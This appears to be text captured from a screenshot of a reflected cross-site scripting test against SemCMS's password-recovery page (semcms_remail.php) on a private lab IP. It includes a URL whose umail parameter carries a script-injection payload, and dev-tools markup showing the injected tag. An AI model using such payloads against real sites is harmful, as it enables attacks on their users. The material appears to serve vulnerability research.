 http://192.168.66.129/s/b/semcms_remail.php?type=ok&umail=1'"><script>alert(1)</script>
搜
192.168.66.129
找回账号密码!
输入E-mail:
1'
" size="50" />
输入密码:
输入认证码:
认证码已发到邮箱
确认找回!
F12 DOM 资源管理器 控制台 调试程序 网络 性能 内存 仿真
<tbody>
<tr>…</tr>
<tr>
<td width="20%" align="right" vAlign="middle" rowSpan="1" colSpan="1">输入E-mail:</td>
<td align="left" vAlign="middle" rowSpan="1" colSpan="1">
<input name="Email" id="Email" type="text" readOnly="readonly" value="1'" />
<script></script>
" size="50" />
</td>